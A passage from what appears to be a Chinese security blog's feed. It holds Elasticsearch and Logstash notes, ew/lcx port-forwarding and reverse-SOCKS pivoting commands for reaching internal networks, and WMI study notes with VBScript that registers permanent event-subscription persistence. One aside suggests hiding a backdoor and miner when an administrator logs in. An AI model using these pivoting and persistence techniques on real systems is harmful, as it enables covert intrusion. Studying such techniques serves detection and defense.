[index]&#x2F;_search&#123;  &quot;query&quot;: &#123;    &quot;range&quot;: &#123;      &quot;@timestamp&quot;: &#123;        &quot;gt&quot;: &quot;2017-08-15T01:00:00.900&quot;,        &quot;lt&quot;: &quot;2017-08-15T23:59:00.900&quot;      &#125;    &#125;  &#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="根据查询删除某一天的数据"><a href="#根据查询删除某一天的数据" class="headerlink" title="根据查询删除某一天的数据:"></a>根据查询删除某一天的数据:</h3><pre class="line-numbers language-none"><code class="language-none">POST assets&#x2F;_delete_by_query&#123;  &quot;query&quot;: &#123;    &quot;range&quot;: &#123;      &quot;@timestamp&quot;: &#123;        &quot;lt&quot;: &quot;2017-08-10T23:59:00.900&quot;      &#125;    &#125;  &#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>删除12小时之前的所有数据:</p><pre class="line-numbers language-none"><code class="language-none">curl -XPOST &quot;http:&#x2F;&#x2F;localhost:9200&#x2F;assets&#x2F;_delete_by_query&quot; -H &#39;Content-Type: application&#x2F;json&#39; -d&#39;&#123; &quot;query&quot;: &#123; &quot;range&quot;: &#123; &quot;@timestamp&quot;: &#123; &quot;lt&quot;: &quot;now-12h&quot; &#125; &#125; &#125; &#125;&#39;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><h3 id="logstash"><a href="#logstash" class="headerlink" title="logstash"></a>logstash</h3><p>在使用grok处理json格式的数据的时候，匹配是这样的:</p><pre class="line-numbers language-none"><code class="language-none">grok &#123;        match &#x3D;&gt; [              &quot;[http][request][body]&quot;,  &quot;(?&lt;waf&gt;(?i)(.*)union(.*))&quot;        ]      &#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>ew端口转发与SOCKS5代理</title>
      <link href="/2017/08/12/ew-slave.html"/>
      <url>/2017/08/12/ew-slave.html</url>
      
        <content type="html"><![CDATA[<h3 id="端口转发"><a href="#端口转发" class="headerlink" title="端口转发"></a>端口转发</h3><p>首先第一点: 端口转发和socks代理两个是不一样的东西。</p><p>根据<a href="http://rootkiter.com/2015/04/28/LCX_SOCKS.html">http://rootkiter.com/2015/04/28/LCX_SOCKS.html</a>里面提到的端口转发工具有三种工作状态:</p><ul><li>slave 客户端接客户端      -slave ConnectHost ConnectPort TransmitHost TransmitPort </li><li>tran  服务端接客户端      -tran  ConnectPort TransmitHost TransmitPort</li><li>listen 服务端接服务端     -listen ConnectPort TransmitPort</li></ul><p>再来个例子<a href="https://xianzhi.aliyun.com/forum/read/735.html">https://xianzhi.aliyun.com/forum/read/735.html</a></p><pre class="line-numbers language-none"><code class="language-none">lcx.exe -slave 139.xx.xx.xx 9000 10.10.10.2 3389 &#x2F;&#x2F;目标机器的所有数据转发到公网vps的9000端口lcx.exe -listen 9000 5555   &#x2F;&#x2F;将本机9000端口监听的数据转发到本机5555端口通过上门两个端口转发，可以登陆vps上面的5555端口，或者vps上面127.0.0.1的的5555端口<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>上面两个对应的ew是这么写的：</p><pre class="line-numbers language-none"><code class="language-none">ew.exe -s lcx_slave -d 45.xx.xx.xx -e 9000 -f 127.0.0.1 -g 3389.&#x2F;ew_for_linux64 -s lcx_listen -l 5555 -e 9000第一个靶机可以抓发vps访问不到的ip，比如linux的22端口，也就是把这个机子作为跳板。 <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><h3 id="Socks5代理"><a href="#Socks5代理" class="headerlink" title="Socks5代理"></a>Socks5代理</h3><ul><li>如果目标有公网IP:</li></ul><p><code>ew.exe -s ssocksd -l 1080</code>  即可将其作为代理</p><ul><li>如果没有公网IP，但是可以访问公网</li></ul><pre class="line-numbers language-none"><code class="language-none">首先在公网IP运行:ew -s rcsocks -l 1080 -e 8888然后在目标主机运行反弹:ew -s rssocks -d 45.x.x.x.x -e 8888然后就可以以公网的1080作为代理进入内网<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>以上是最简单最基本的应用,二级和三级的链接可以看下面的文章：<br><a href="https://xianzhi.aliyun.com/forum/read/735.html">https://xianzhi.aliyun.com/forum/read/735.html</a></p><p>其实上面的文章简单总结下就是ew官网写的那几条命令</p><h4 id="二级级联"><a href="#二级级联" class="headerlink" title="二级级联"></a>二级级联</h4><pre class="line-numbers language-none"><code class="language-none">ew -s ssocksd -l 9999    &#x2F;&#x2F;在B上面开一个9999的socks代理ew -s lcx_tran -l 1080 -f x.x.x.x -g 9999 &#x2F;&#x2F;在具有公网IP的主机上连接B开了代理的机子<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>如果x.x.x.x没有公网IP，但是可以连通公网IP，就需要以下的步骤</p><pre class="line-numbers language-none"><code class="language-none">ew -s lcx_listen -l 1080 -e 8888 &#x2F;&#x2F;vps运行，把1080接受到的数据发送给8888ew -s ssocksd -l 9999 &#x2F;&#x2F;可以接触核心网络的C主机上面开一个9999端口的代理接下来就是中间的B主机连接vps和C主机ew -s lcx_slave -d VPS的IP -e 8888 -f C的IP -g 9999至此，隧道打通<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>最后来一个复杂的三级网络:<br>先说下最简单的反代，前面说过:</p><pre class="line-numbers language-none"><code class="language-none">首先在公网IP运行:ew -s rcsocks -l 1080 -e 8888然后在目标主机运行反弹:ew -s rssocks -d 45.x.x.x.x -e 8888然后就可以以公网的1080作为代理进入内网<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>复杂的三级就是在这两个主机之间加了两个主机</p><pre class="line-numbers language-none"><code class="language-none">ew -s rcsocks -l 1080 -e 8888 &#x2F;&#x2F;把1080端口收到的请求转给8888端口ew -s lcx_slave -d 43.x.x.x -e 8888 -f 10.x.x.x -g 9999ew -s lcx_listen -l 9999 -e 7777ew -s rssocks -d 11.x.x.x 7777<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>WMI学习笔记</title>
      <link href="/2017/07/12/wmi.html"/>
      <url>/2017/07/12/wmi.html</url>
      
        <content type="html"><![CDATA[<h3 id="windows下的定时任务"><a href="#windows下的定时任务" class="headerlink" title="windows下的定时任务"></a>windows下的定时任务</h3><blockquote><p>维持权限的话还是考虑WMI事件或者在服务上下手.  如劫持相关服务指向的程序，未被双引号保护的路径等，添加计划任务一旦被报警.就是整个团队的灾难</p></blockquote><h2 id="WMI后门"><a href="#WMI后门" class="headerlink" title="WMI后门"></a>WMI后门</h2><p>wmi的逻辑结构是这样的：<br>首先是wmi使用者，比如脚本或者其他用到wmi接口的应用程序。由wmi使用者访问CIM对象管理器WinMgmt（即WMI服务），后者再访问CIM（公共信息模型Common Information Model）存储库。</p><p>静态或动态的信息（对象的属性）就保存在CIM库中，同时保存对象的方法。比如启动一个服务，通过执行对象的方法实现，实际上是通过COM技术调用各种dll，最后由dll中封装的API完成请求。WMI是事件驱动的，操作系统、服务、应用程序、设备驱动程序等都可以作为事件源，通过COM接口生成事件通知，WinMgmt捕捉到事件，然后刷新CIM库中的动态信息。这也是为什么WMI服务依赖于EventLog的原因。就像注册表有根键一样，CIM库也有分类，用面向对象的术语描述来来说，叫做命名空间(Name Space）</p><p><a href="http://huaidan.org/archives/1087.html">http://huaidan.org/archives/1087.html</a></p><p>可以调用wmi的方式或者语言:</p><pre class="line-numbers language-none"><code class="language-none">* wmic.exe* winrm.exe* winrs.exe* powershell* windows scripting host(WSH)   * VBScript   * JScript* mof* C&#x2F;C++ via IWbem* COM API* .NET System.Management classes<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>单一点：<br>一个定时功能后门的wmi，其中的事件过滤是用WQL查询来触发，wooyun上面油三种触发方式:</p><h3 id="WSH"><a href="#WSH" class="headerlink" title="WSH"></a>WSH</h3><p>WSH常用的对象：</p><p>####WScript<br>windows脚本宿主对象模型的根对象，它能提供多个子对象，比如Wscript.Arguments和Wscript.shell，前者提供对整个命令行参数集的访问，后者可以运行程序，操作注册表，创建快捷方式或访问系统文件夹。<br>####Scripting.FileSystemObject<br>主要为IIS设计的对象，访问文件系统，几乎所有的windows脚本病毒通过它复制自己感染别人。<br>####ADODB.Stream<br>ActiveX Data Objects数据库的字对象，提供流方式访问文件的功能。<br>####microsoft.XMLHTP<br>为了支持XML而设计的对象，通过http协议访问网络，常用户跨站脚本执行漏洞和SQL Injection<br>####ADSI(活动目录服务接口，主要用于windows域管理)<br>####WBEM对象，wmi服务提供该对象的接口</p><pre class="line-numbers language-none"><code class="language-none">strComputer &#x3D; &quot;.&quot;Set objWMIService &#x3D; GetObject(&quot;winmgmts:\\&quot; &amp; strComputer &amp; &quot;\root\default&quot;)Set colEvents &#x3D; objWMIService.ExecNotificationQuery _    (&quot;SELECT * FROM RegistryKeyChangeEvent WHERE Hive&#x3D;&#39;HKEY_LOCAL_MACHINE&#39; AND &quot; &amp; _        &quot;KeyPath&#x3D;&#39;SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run&#39;&quot;) Do    Set objLatestEvent &#x3D; colEvents.NextEvent    Wscript.Echo Now &amp; &quot;: The registry has been modified.&quot;Loop<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>如下例子：vbs脚本操作wmi对象的时候，有两种方法<code>winmgmts:\\</code>和<code>WbemScripting.SWBemlocator</code></p><blockquote><p>not only throuth an SWbemLocator object, but also through the moniker “winmgmts:”. A moniker is a short name that locate a namespace、class or instance in WMI. The name “winmgmts:” is the WMI moniker that tell the Windows Script Host to use the WMI objects, connects to the default namespace, and obtains an SWbemServices object.</p></blockquote><p>不过这两者是有异同的，SWbemlocator可以做到WMI moniker不能做到的两个功能（SWbemlocator is designed to address two specific scripting scenarios that cannot be performed using GetObject and the WMI moniker， You must use SWbemLocator if you need to)：</p><ol><li>provide user and password credentials to connect to WMI on a remote computer. The WMI moniker used with the GetObject function does not include a mechanism for specifying credentials.</li><li>Connect to WMI if you are runing a WMI script from within a Web page.</li></ol><p>创建对象并连接服务器：</p><pre class="line-numbers language-none"><code class="language-none">set objlocator&#x3D;createobject(&quot;wbemscripting.swbemlocator&quot;)set objswbemservices&#x3D;objlocator.connectserver(ipaddress,&quot;root\default&quot;,username,password)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>访问WMI还有一个特权的额问题。</p><pre class="line-numbers language-none"><code class="language-none">objswbemservices.security_.privileges.add 23,trueobjswbemservices.security_.privileges.add 18,true<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>这是在向WMI服务申请权限，18和23都是权限代号，以下是重要的代号:<br>5 在域中创建账号<br>7 管理审计并查看、保存和清理安全日志<br>9 加载和卸载设备驱动<br>10 记录系统时间<br>11 改变系统时间<br>18 在本地关机<br>22 绕过历遍检查<br>23 允许远程关机</p><p>运行如下脚本可以获得所有权限ID及对应说明</p><pre class="line-numbers language-none"><code class="language-none">strComputer &#x3D; &quot;.&quot;set objWMIService &#x3D; GetObject(&quot;winmgmts:\\&quot; _&amp; strComputer &amp; &quot;\root\cimv2&quot;)set colPrivileges &#x3D; objWMIService.Security_.Privilegesfor I &#x3D; 1 to 27colPrivileges.Add(I)Next&#39; Display information about each privilege For Each objItem In colPrivilegeswscript.echo objItem.Identifier &amp; vbtab &amp; objItem.Name _    &amp; vbtab &amp; objItem.Displayname _    &amp; vbtab &amp; &quot;Enabled &#x3D; &quot; &amp; objItem.IsEnabledNext<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">strComputer&#x3D;&quot;.&quot;set objService &#x3D; GetObject(&quot;winmgmts:\\&quot; &amp; strComputer &amp; &quot;\root\cimv2&quot;)&#39;set objWmi &#x3D; CreateObject(&quot;WbemScripting.SWBemLocator&quot;)&#39;set objService &#x3D; objWmi.ConnectServer(strComputer, &quot;root\cimv2&quot;)set objSet &#x3D; objService.InstancesOf(&quot;Win32_Process&quot;)for each obj in objSet    Wscript.Echo &quot;Name: &quot; &amp; obj.NameNext<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>wmi是事件驱动，整个事件处理机制分4个部分:<br>1、事件生产者（provider)，负责生产事件。WMI包含大量事件生产者。<br>2、事件过滤器(fileter），系统每时每刻有大量的事件，通过自定义过滤器，脚本可以捕获感兴趣的事件进行处理。<br>3、事件消费者（consumer)：负责处理事件，他是由可执行程序，动态链接库(dll，由wmi服务加载)或者脚本<br>4、事件绑定(binding）：通过将过滤器和消费者绑定，明确什么事件由什么消费者负责处理</p><p>事件消费者可以分为临时和永久两类，临时的事件消费者只在其运行期间关心特定事件并处理，永久消费者作为类的实例注册在WMI命名空间中，一直有效到它被注销。</p><h4 id="EvenetFilter"><a href="#EvenetFilter" class="headerlink" title="EvenetFilter"></a>EvenetFilter</h4><p>1: Data queries</p><p><code>select * from Win32_NTlogEvent where logfile = &#39;application&#39;</code><br>辣么，上面这个语句是否可以修改下，类似远程控制iptables的方式，当检测到logfile里面存在特定字符，触发事件</p><p>2: Evenet queries</p><p><code>select * from __InstanceModificationEvent WITHIN 10 where TargetInstance ISA &#39;Win32_Service&#39; AND TargetInstance._Class = &#39;win32_TerminalService&#39;</code></p><p>3: Schema queries</p><p><code>select * from meta_class where __this ISA &quot;Win32_BaseService&quot;</code></p><h4 id="consumer"><a href="#consumer" class="headerlink" title="consumer"></a>consumer</h4><p>可以理解为满足条件之后执行的操作，包括如下查询:</p><pre class="line-numbers language-none"><code class="language-none">（1） ActiveScriptEventConsumer (2) LogFileEventConsumer (3) NTEventLogEventConsumer (4) SMTPEventConsumer (5) CommandLineEventConsumer<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>wmi需要两个可以执行，Eventfilter和consumer。</p><p>EventFilter</p><pre class="line-numbers language-none"><code class="language-none">select * from __InstanceModificationEvent where TargetInstance Isa &quot;Win32_localTime&quot; And TargetInstance.Second &#x3D; 1select * from __InstanceModificationEvent WITHIN 10 where TargetInstance ISA &#39;Win32_Service&#39; AND TargetInstance._Class &#x3D; &#39;win32_TerminalService&#39;select * from _InstanceModificationEvent within 5 where Targetinstance ISA &#39;Win32_service&#39; AND TargetInstance.name &#x3D; &#39;spooler&#39; and Targetinstatnce.state&#x3D;&#39;stopped&#39;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>2003系统上，一个用户登陆的时候，日志记录ID是680，注销断开的时候ID是551，所以当一个用户登陆的时候，wmi监测登陆id，如果登陆成功，杀掉后们和挖矿进程。<br>杀掉进程有这么几个条件，任何一个成立都杀掉：</p><p>用户成功登陆<br>打开任务管理器<br>打开cmd</p><p>所以，说了这么多，这个vbs脚本应该怎么写？</p><ol><li>vbs脚本运行其他程序，比如cmd</li><li>满足条件之后绑定消费事件</li></ol><p>WMI提供了两个计时器：<code>__AbsoluteTimerInstruction</code>和<code>__IntervalTimerInstruction</code></p><p>WMI提供了三个类别的WQL查询：</p><ol><li><p>实例查询  －－用于查询WMI类的实例</p><pre class="line-numbers language-none"><code class="language-none">select &lt;class property name&gt; from &lt;class name&gt; where &lt;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre></li><li><p>事件查询  －－用于一个WMI事件注册机制，如WMI对象的创建，修改或删除</p></li></ol><pre class="line-numbers language-none"><code class="language-none">交互式用户登录的事件查询：SELECT * FROM __InstanceCreationEvent WITHIN 15 WHERE TargetInstance ISA &#39;Win32_LogonSession&#39; AND TargetInstance.LogonType &#x3D; 2<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><ol start="3"><li>元查询    －－用于查询WMI类架构</li></ol><pre class="line-numbers language-none"><code class="language-none">select * from Meta_classes where __class like &quot;win32%&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>例子:</p><p>每10s查询一次事件修改，记录</p><pre class="line-numbers language-none"><code class="language-none">strComputer &#x3D; &quot;.&quot; Set objWMIService &#x3D; GetObject(&quot;winmgmts:\\&quot; &amp; strComputer &amp; &quot;\root\cimv2&quot;) Set colMonitorProcess &#x3D; objWMIService.ExecNotificationQuery _  (&quot;SELECT * FROM __instancemodificationevent WITHIN 10&quot; &amp; _  &quot;WHERE TargetInstance ISA &#39;Win32_Service&#39;&quot;)  WScript.Echo &quot;Waiting for process change event ...&quot; Set objLatestEvent &#x3D; colMonitorProcess.NextEvent WScript.Echo VbCrLf &amp; objLatestEvent.Path_.Class Wscript.Echo &quot;Process Name: &quot; &amp; objLatestEvent.TargetInstance.Name Wscript.Echo &quot;Process ID: &quot; &amp; objLatestEvent.TargetInstance.ProcessId Wscript.Echo &quot;Process State:&quot; &amp; objLatestEvent.TargetInstance.stateWScript.Echo &quot;Time: &quot; &amp; Now <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>以下来自鬼哥的文章：<a href="http://huaidan.org/archives/1087.html">http://huaidan.org/archives/1087.html</a></p><p>稍微修改了下，大概功能就是打开任务管理器的时候，5s之内会打开calc.exe，这个动作可以在process explorer里面监测到。<br>脚本稍微不同的地方是:</p><p><code>__EventFilter</code>的时候，要制定命名空间为<code>root\cimv2</code>,整个脚本是注册在<code>root\subscription</code>里面的。</p><p>一句话:<br>以<code>root\cimv2</code>空间的事件为驱动，使用<code>root\subscription</code>空间里面的<code>CommandLineEventConsumer</code>来运行程序。</p><pre class="line-numbers language-none"><code class="language-none">nslink&#x3D;&quot;winmgmts:\\.\root\cimv2:&quot;         &#39;只需要本地连接，所以用这种语法，不用swbemlocator对象&#39;nslink2&#x3D;&quot;winmgmts:\\.\root\subscription:&quot;set asec&#x3D;getobject(nslink2&amp;&quot;CommandLineEventConsumer&quot;).spawninstance_   &#39;创建“活动脚本事件消费者”&#39;asec.name&#x3D;&quot;stopped_spooler_restart_consumer&quot;                  &#39;定义消费者的名字&#39;&#39;asec.scriptingengine&#x3D;&quot;vbscript&quot;                               &#39;定义脚本语言(只能是vbscript)&#39;asec.CommandLineTemplate&#x3D;&quot;C:\windows\system32\calc.exe&quot;  &#39;脚本代码&#39;asec.ExecutablePath&#x3D;&quot;C:\windows\system32\calc.exe&quot;set asecpath&#x3D;asec.put_                                        &#39;注册消费者，返回其链接&#39;set evtflt&#x3D;getobject(nslink2&amp;&quot;__EventFilter&quot;).spawninstance_   &#39;创建事件过滤器&#39;evtflt.name&#x3D;&quot;stopped_spooler_filter&quot; evtflt.EventNameSpace&#x3D;&quot;root\cimv2&quot;                         &#39;定义过滤器的名字&#39;qstr&#x3D;&quot;select * from __InstanceCreationEvent within 5 &quot;    &#39;每5秒查询一次“实例修改事件”&#39;qstr&#x3D;qstr&amp;&quot;where targetinstance isa &#39;win32_process&#39; and &quot;   &#39;目标实例的类是win32_process&#39;qstr&#x3D;qstr&amp;&quot;targetinstance.name&#x3D;&#39;taskmgr.exe&#39; &quot;                  &#39;实例名是taskmgr.exe&#39;evtflt.query&#x3D;qstr                                             &#39;定义查询语句&#39;evtflt.querylanguage&#x3D;&quot;wql&quot;                                    &#39;定义查询语言(只能是wql)&#39;set fltpath&#x3D;evtflt.put_                                       &#39;注册过滤器，返回其链接&#39;set fcbnd&#x3D;getobject(nslink2&amp;&quot;__FilterToConsumerBinding&quot;).spawninstance_  &#39;创建过滤器和消费者的绑定&#39;fcbnd.consumer&#x3D;asecpath.path                                            &#39;指定消费者&#39;fcbnd.filter&#x3D;fltpath.path                                               &#39;指定过滤器&#39;fcbnd.put_                                                              &#39;执行绑定&#39;wscript.echo &quot;success&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>上面提到过有5种消费者，然后这次以LogFileEventConsumer来测试，打开任务管理器之后，在C盘根目录下生成1.php，内容是<code>&lt;?php phpinfo();?&gt;</code>:</p><pre class="line-numbers language-none"><code class="language-none">nslink&#x3D;&quot;winmgmts:\\.\root\cimv2:&quot;         &#39;只需要本地连接，所以用这种语法，不用swbemlocator对象&#39;nslink2&#x3D;&quot;winmgmts:\\.\root\subscription:&quot;set asec&#x3D;getobject(nslink2&amp;&quot;LogFileEventConsumer&quot;).spawninstance_   &#39;创建“活动脚本事件消费者”&#39;asec.name&#x3D;&quot;stopped_spooler_restart_consumer&quot;                  &#39;定义消费者的名字&#39;&#39;asec.scriptingengine&#x3D;&quot;vbscript&quot;                               &#39;定义脚本语言(只能是vbscript)&#39;&#39;asec.CommandLineTemplate&#x3D;&quot;C:\windows\system32\calc.exe&quot;  &#39;脚本代码&#39;&#39;asec.ExecutablePath&#x3D;&quot;C:\windows\system32\calc.exe&quot;asec.Filename&#x3D;&quot;C:\1.php&quot;asec.Text&#x3D;&quot;&lt;?php phpinfo();?&gt;&quot;set asecpath&#x3D;asec.put_                                        &#39;注册消费者，返回其链接&#39;set evtflt&#x3D;getobject(nslink2&amp;&quot;__EventFilter&quot;).spawninstance_   &#39;创建事件过滤器&#39;evtflt.name&#x3D;&quot;stopped_spooler_filter&quot; evtflt.EventNameSpace&#x3D;&quot;root\cimv2&quot;                         &#39;定义过滤器的名字&#39;qstr&#x3D;&quot;select * from __InstanceCreationEvent within 5 &quot;    &#39;每5秒查询一次“实例修改事件”&#39;qstr&#x3D;qstr&amp;&quot;where targetinstance isa &#39;win32_process&#39; and &quot;   &#39;目标实例的类是win32_service&#39;qstr&#x3D;qstr&amp;&quot;targetinstance.name&#x3D;&#39;taskmgr.exe&#39; &quot;                  &#39;实例名是spooler&#39;evtflt.query&#x3D;qstr                                             &#39;定义查询语句&#39;evtflt.querylanguage&#x3D;&quot;wql&quot;                                    &#39;定义查询语言(只能是wql)&#39;set fltpath&#x3D;evtflt.put_                                       &#39;注册过滤器，返回其链接&#39;set fcbnd&#x3D;getobject(nslink2&amp;&quot;__FilterToConsumerBinding&quot;).spawninstance_  &#39;创建过滤器和消费者的绑定&#39;fcbnd.consumer&#x3D;asecpath.path                                            &#39;指定消费者&#39;fcbnd.filter&#x3D;fltpath.path                                               &#39;指定过滤器&#39;fcbnd.put_                                                              &#39;执行绑定&#39;wscript.echo &quot;success&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>wmi监听用户登录和注销事件：</p><p>2003系统上，一个用户登陆的时候，日志记录ID是680，注销断开的时候ID是551，所以当一个用户登陆的时候，wmi监测登陆id，如果登陆成功，打开calc.exe：</p><pre class="line-numbers language-none"><code class="language-none">nslink&#x3D;&quot;winmgmts:\\.\root\cimv2:&quot;         &#39;只需要本地连接，所以用这种语法，不用swbemlocator对象&#39;nslink2&#x3D;&quot;winmgmts:\\.\root\subscription:&quot;set asec&#x3D;getobject(nslink2&amp;&quot;CommandLineEventConsumer&quot;).spawninstance_   &#39;创建“活动脚本事件消费者”&#39;asec.name&#x3D;&quot;stopped_spooler_restart_consumer&quot;                  &#39;定义消费者的名字&#39;&#39;asec.scriptingengine&#x3D;&quot;vbscript&quot;                               &#39;定义脚本语言(只能是vbscript)&#39;asec.CommandLineTemplate&#x3D;&quot;C:\windows\system32\calc.exe&quot;  &#39;脚本代码&#39;set asecpath&#x3D;asec.put_                                        &#39;注册消费者，返回其链接&#39;set evtflt&#x3D;getobject(nslink2&amp;&quot;__EventFilter&quot;).spawninstance_   &#39;创建事件过滤器&#39;evtflt.name&#x3D;&quot;stopped_spooler_filter&quot; evtflt.EventNameSpace&#x3D;&quot;root\cimv2&quot;                         &#39;定义过滤器的名字&#39;qstr&#x3D;&quot;select * from __InstanceCreationEvent within 5 &quot;    &#39;每5秒查询一次“实例修改事件”&#39;qstr&#x3D;qstr&amp;&quot;where targetinstance isa &#39;win32_NTLogEvent&#39; and &quot;   qstr&#x3D;qstr&amp;&quot;targetinstance.EventCode&#x3D;&#39;680&#39; &quot;                  &#39;实例名是win32_NTLogEvent&#39;evtflt.query&#x3D;qstr                                             &#39;定义查询语句&#39;evtflt.querylanguage&#x3D;&quot;wql&quot;                                    &#39;定义查询语言(只能是wql)&#39;set fltpath&#x3D;evtflt.put_                                       &#39;注册过滤器，返回其链接&#39;set fcbnd&#x3D;getobject(nslink2&amp;&quot;__FilterToConsumerBinding&quot;).spawninstance_  &#39;创建过滤器和消费者的绑定&#39;fcbnd.consumer&#x3D;asecpath.path                                            &#39;指定消费者&#39;fcbnd.filter&#x3D;fltpath.path                                               &#39;指定过滤器&#39;fcbnd.put_                                                              &#39;执行绑定&#39;wscript.echo &quot;success&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">在每分钟的第5s之行一次select * from __instanceModificationEvent where targetinstance ISA &#39;win32_localtime&#39; and targetinstance.Second&#x3D;5<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>wmi对象在硬盘中是存储在<code>C:\Windows\System32\wbem\Repository\fs\objects.data</code></p><h2 id="遗留问题"><a href="#遗留问题" class="headerlink" title="遗留问题:"></a>遗留问题:</h2><p>微软的官网有这么一段话:</p><blockquote><p>A single event filter can be associated with multiple logical event consumer. Furthermore, multiple event filters can be associated with a single logical event consumer.</p></blockquote><p>多个消费者可以对应一个filter，多个filter也可以对应一个消费者。但是实际测试并没有成功，在多个filter存在的情况下，消费未达到期望，测试代码:</p><p>测试期望是5s之内打开cmd和taskmgr的时候会打开calc.exe，实际测试未成功。</p><pre class="line-numbers language-none"><code class="language-none">nslink&#x3D;&quot;winmgmts:\\.\root\cimv2:&quot;         nslink2&#x3D;&quot;winmgmts:\\.\root\subscription:&quot;set asec&#x3D;getobject(nslink2&amp;&quot;CommandLineEventConsumer&quot;).spawninstance_   asec.name&#x3D;&quot;taskmgr_consumer&quot;                                                asec.CommandLineTemplate&#x3D;&quot;cmd &#x2F;C calc.exe&quot;  set asecpath&#x3D;asec.put_                                        set evtflt&#x3D;getobject(nslink2&amp;&quot;__EventFilter&quot;).spawninstance_   evtflt.name&#x3D;&quot;taskmgr&quot; evtflt.EventNameSpace&#x3D;&quot;root\cimv2&quot;                         qstr&#x3D;&quot;select * from __InstanceCreationEvent within 5 &quot;    qstr&#x3D;qstr&amp;&quot;where targetinstance isa &#39;win32_process&#39; and &quot;   qstr&#x3D;qstr&amp;&quot;targetinstance.name&#x3D;&#39;taskmgr.exe&#39;&quot;                evtflt.query&#x3D;qstr                                             evtflt.querylanguage&#x3D;&quot;wql&quot;                                    set fltpath&#x3D;evtflt.put_                                       &#39;set evtflt2&#x3D;getobject(nslink2&amp;&quot;__EventFilter&quot;).spawninstance_   &#39;evtflt2.name&#x3D;&quot;taskmgr2&quot; &#39;evtflt2.EventNameSpace&#x3D;&quot;root\cimv2&quot;                         &#39;qstr2&#x3D;&quot;select * from __InstanceCreationEvent within 5 &quot;    &#39;qstr2&#x3D;qstr2&amp;&quot;where targetinstance isa &#39;win32_process&#39; and &quot;   &#39;qstr2&#x3D;qstr2&amp;&quot;targetinstance.name&#x3D;&#39;cmd.exe&#39; &quot;                &#39;evtflt2.query&#x3D;qstr2                                             &#39;evtflt2.querylanguage&#x3D;&quot;wql&quot;                                    &#39;set fltpath2&#x3D;evtflt2.put_  set fcbnd&#x3D;getobject(nslink2&amp;&quot;__FilterToConsumerBinding&quot;).spawninstance_  fcbnd.consumer&#x3D;asecpath.path                                            fcbnd.filter&#x3D;fltpath.path                                               fcbnd.put_                &#39;fcbnd.filter&#x3D;fltpath2.path&#39;fcbnd.put_                                              wscript.echo &quot;success&quot;&#39;set fcbnd&#x3D;getobject(nslink2&amp;&quot;__FilterToConsumerBinding&quot;).spawninstance_  &#39;fcbnd.consumer&#x3D;asecpath.path                                            &#39;fcbnd.filter&#x3D;fltpath2.path                                               &#39;fcbnd.put_                                                              &#39;wscript.echo &quot;success2&quot;<span aria-hidden="true" 